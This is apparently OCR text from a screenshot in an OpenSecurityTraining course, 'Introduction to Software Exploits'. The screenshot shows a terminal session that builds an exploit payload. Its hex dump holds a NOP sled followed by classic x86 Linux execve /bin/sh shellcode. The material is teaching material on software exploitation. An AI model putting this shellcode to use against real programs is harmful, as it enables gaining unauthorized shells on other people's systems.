 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
..
0000040: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000050: 90 90 90 ...
bash-3.1$ cat shellcode >> payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000020: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000030: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000040: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000050: 90 90 90 eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 .....^.v.1..F.
.F
0000060: 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 31 db 89 ......N..V...1
..
0000070: d8 40 cd 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 .@......./bin/
sh
bash-3.1$
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
22:24